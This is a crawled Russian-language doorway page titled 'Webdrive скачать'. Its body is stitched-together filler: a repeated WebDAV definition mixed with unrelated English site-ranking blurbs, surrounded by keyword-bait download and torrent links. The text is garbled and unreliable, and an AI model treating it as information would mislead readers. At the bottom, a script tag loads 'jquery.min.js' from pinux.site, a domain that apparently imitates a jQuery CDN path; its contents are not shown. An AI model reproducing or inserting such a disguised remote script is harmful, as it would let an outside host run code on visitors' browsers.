

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-webdrive-skachat.html
body_size: 2141
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Webdrive скачать - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Webdrive скачать</h2>
                            </header>
                            <p>WebDAV (Web Distributed Authoring and Versioning) или просто DAV — набор расширений и дополнений к протоколу HTTP, поддерживающих совместную работу пользователей над редактированием файлов и управление файлами на удаленных веб-серверах. Newsims.ru is tracked by us since May, 2012. Over the time it has been ranked as high as 99 549 in the world, while most of its traffic comes from Russian Federation. 
Razvlekis.info is tracked by us since April, 2011. Over the time it has been ranked as high as 113 495 in the world, while most of its traffic comes from Russian. WebDAV (Web Distributed Authoring and Versioning) или просто DAV — набор расширений и дополнений к протоколу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-igry-dlya-malchikov-onlayn-draki-skachat.html">Игры для мальчиков онлайн драки скачать</a></li>
                                <li><a href="on5-stroitelnyy-rastvor-gost-25328-82.html">Строительный раствор гост 25328 82</a></li>
                                <li><a href="on5-marodera.html">Мародера</a></li>
                                <li><a href="on5-raspisanie-elektrichek-zaozernoe-kansk.html">Расписание электричек заозерное канск</a></li>
                                <li><a href="on5-mebelayn-37-shema-sborki.html">Мебелайн 37 схема сборки</a></li>
                                <li><a href="on5-oalinst-exe.html">Oalinst exe</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>WebDAV — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-vaenga-goroda-minus-skachat-besplatno.html">Ваенга города минус скачать бесплатно</a></li>
                                            <li><a href="on5-skachat-red-alert-2-s-modami.html">Скачать ред алерт 2 с модами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-gdz-po-yuschuku.html">Гдз по ющуку</a></li>
                                            <li><a href="on5-skachat-torrent-muzyka-iz-serialov.html">Скачать торрент музыка из сериалов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-kardio-zhurnal-davlenie.html">Кардио журнал давление</a></li>
                                            <li><a href="on5-skachat-video-bryus-li.html">Скачать видео брюс ли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-uchebniki-matematiki-6-klass-vilenkin.html">Скачать учебники математики 6 класс виленкин</a></li>
                                            <li><a href="on5-knigi-releynaya-zaschita-skachat.html">Книги релейная защита скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
